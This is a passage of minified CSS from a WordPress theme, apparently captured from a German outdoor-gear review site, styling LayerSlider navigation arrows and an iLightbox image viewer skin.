0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-minimal .ls-nav-prev,body .ls-minimal .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99}body .ls-minimal .ls-nav-prev,body .ls-minimal .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-minimal .ls-nav-next,body .ls-minimal .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-minimal .ls-nav-prev:hover,body .ls-minimal .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-fullwidth{padding:0;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-fullwidth .ls-nav-prev,body .ls-fullwidth .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99}body .ls-fullwidth .ls-nav-prev,body .ls-fullwidth .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-fullwidth .ls-nav-next,body .ls-fullwidth .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-fullwidth .ls-nav-prev:hover,body .ls-fullwidth .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-fullwidthdark{padding:0;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-fullwidthdark .ls-nav-prev,body .ls-fullwidthdark .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99}body .ls-fullwidthdark .ls-nav-prev,body .ls-fullwidthdark .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-fullwidthdark .ls-nav-next,body .ls-fullwidthdark .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-fullwidthdark .ls-nav-prev:hover,body .ls-fullwidthdark .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-fullwidthdark .ls-bottom-slidebuttons,body .ls-fullwidthdark .ls-nav-start,body .ls-fullwidthdark .ls-nav-stop,body .ls-fullwidthdark .ls-nav-sides{top:-40px}body .ls-shadow{opacity:.4;-moz-opacity:.4;-webkit-opacity:.4}.ls-container a,.ls-container a:hover,.ls-container a:active{text-decoration:none}.ls-container .layerslider-button:hover{text-decoration:none;text-decoration:none;opacity:.85;-moz-opacity:.85;-webkit-opacity:.85}.ls-container .layerslider-button:active{opacity:1;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.4) inset;-moz-box-shadow:0 2px 2px rgba(0,0,0,.4) inset;box-shadow:0 2px 2px rgba(0,0,0,.4) inset}.ls-container .color-button{padding:.8em 1em !important;margin:0 5px 5px 0;display:inline-block;font-size:1em;font-weight:600;color:#fff;border:0;text-shadow:0 -1px rgba(0,0,0,.4) !important;outline:0;-webkit-appearance:none;border:1px solid rgba(0,0,0,.15);box-shadow:0 0 0 1px rgba(0,0,0,.2),2px 2px 2px rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.ls-container .color-button:hover{text-decoration:none;text-decoration:none;opacity:.8;-moz-opacity:.8;-webkit-opacity:.8}.ls-container .color-button:active{box-shadow:0 2px 2px rgba(0,0,0,.4) inset}

--- FILE ---
content_type: text/css
request_url: https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_8c5603cf4122bb2ad373338be3acfb73.css?ver=4.2
body_size: 954
content:
.ilightbox-overlay.minimal{background:#000}.ilightbox-loader.minimal{background-color:transparent}.ilightbox-loader.minimal div{background-color:transparent;background:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/preloader.gif) no-repeat center}.ilightbox-holder.minimal .ilightbox-inner-toolbar .ilightbox-title{font-size:1em;padding:10px;padding-right:60px;color:#fff;font-weight:400;text-transform:capitalize;line-height:1.5;opacity:.85}.ilightbox-holder.minimal .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.minimal .ilightbox-inner-toolbar .ilightbox-toolbar a{float:right}.ilightbox-holder.minimal .ilightbox-container .ilightbox-caption{background:#000;background:rgba(0,0,0,.6);font-size:1.077em;display:block !important;opacity:1 !important;left:0;right:0;text-align:center;padding:20px;color:#aaa;bottom:0;border-radius:0}.isMobile .ilightbox-holder.minimal .ilightbox-container .ilightbox-caption{font-size:1em}.ilightbox-toolbar.minimal{top:0;right:10px}.ilightbox-toolbar.minimal a{float:right;width:44px;height:44px;opacity:.6;transition:opacity .1s}.ilightbox-toolbar.minimal a:hover{opacity:1}.ilightbox-toolbar.minimal a.ilightbox-close{background:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/skin.png) 0 0 no-repeat;background-position:0 -44px}.ilightbox-toolbar.minimal a.ilightbox-fullscreen{background:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/skin.png) 0 0 no-repeat;background-position:0 0}.ilightbox-toolbar.minimal a.disabled{opacity:.2 !important;cursor:default}.isMobile .ilightbox-toolbar.minimal{background:#222;bottom:0;top:auto;left:0;width:100%;height:44px;text-align:center}.isMobile .ilightbox-toolbar.minimal a{display:inline-block;float:none;width:44px;height:44px;background-image:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/skin.png);transition:opacity .1s}.isMobile .ilightbox-toolbar.minimal a:hover{background-color:#111}.isMobile .ilightbox-toolbar.minimal a.ilightbox-fullscreen{background-position:0 0}.isMobile .ilightbox-toolbar.minimal a.ilightbox-next-button{background-position:-90px -44px}.isMobile .ilightbox-toolbar.minimal a.ilightbox-prev-button{background-position:-132px -44px}.isMobile .ilightbox-toolbar.minimal a.ilightbox-play,.isMobile .ilightbox-toolbar.minimal a.ilightbox-pause{display:none}.ilightbox-thumbnails.minimal .ilightbox-thumbnails-grid .ilightbox-thumbnail img{width:100%;height:100%}.ilightbox-button.minimal.disabled{opacity:.2 !important;cursor:default}.ilightbox-button.minimal span{display:block;width:100%;height:100%;position:relative;opacity:.6;transition:opacity .1s}.ilightbox-button.minimal span:hover{opacity:1}.ilightbox-button.minimal.disabled span{opacity:.6}.ilightbox-button.minimal{bottom:0;nowhitespace:afterproperty;right:0;left:0;left:45%\9;width:95px;height:75px;margin:auto}.ilightbox-button.ilightbox-button.minimal:hover{opacity:1}.ilightbox-button.ilightbox-prev-button.minimal{top:0;bottom:auto}.ilightbox-button.minimal span:after{content:"";display:block;position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-16px;height:30px;width:32px;background-image:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/skin.png);background-repeat:no-repeat;background-color:#000;background-color:rgba(0,0,0,.9)}.ilightbox-button.ilightbox-next-button.minimal span:after{background-position:-226px -50px}.ilightbox-button.ilightbox-prev-button.minimal span:after{background-position:-182px -50px}.ilightbox-button.minimal.horizontal{right:0;nowhitespace:afterproperty;left:auto;top:0;bottom:0;top:41%\9;width:75px;height:95px}.ilightbox-button.minimal.horizontal span:after{content:"";display:block;position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-16px;height:30px;width:34px;background-image:url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/lib/ilightbox/minimal/skin.png);background-repeat:no-repeat}.ilightbox-button.ilightbox-next-button.minimal.horizontal span:after{background-position:-95px -50px}.ilightbox-button.ilightbox-prev-button.minimal.horizontal{right:auto;left:0}.ilightbox-button.ilightbox-prev-button.minimal.horizontal span:after{background-position:-137px -50px}.isMobile .ilightbox-social{display:none !important}.ilightbox-holder.minimal .ilightbox-container .ilightbox-social{display:block !important;right:20px;left:auto;top:-10px;padding:0}.ilightbox-holder.minimal .ilightbox-container .ilightbox-social ul li a{background-image:none !important;font-size:16px;color:#fff;text-decoration:none;opacity:.5;font-size:16px}.ilightbox-holder.minimal .ilightbox-container .ilightbox-social ul li a:hover{opacity:1}.ilightbox-social.minimal a:after{position:relative}.ilightbox-holder.minimal .ilightbox-social li.facebook a:after{content:"\f09a"}.ilightbox-holder.minimal .ilightbox-social li.twitter a:after{content:"\f099"}.ilightbox-holder.minimal .ilightbox-social li.googleplus a:after{content:"\f0d5"}.ilightbox-holder.minimal .ilightbox-social li.pinterest a:after{content:"\f231"}.ilightbox-holder.minimal .ilightbox-social li a:after{font-family:"FontAwesome";font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}